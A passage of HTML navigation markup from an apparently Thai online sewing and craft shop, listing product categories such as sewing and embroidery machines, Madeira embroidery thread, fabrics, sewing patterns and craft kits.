	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
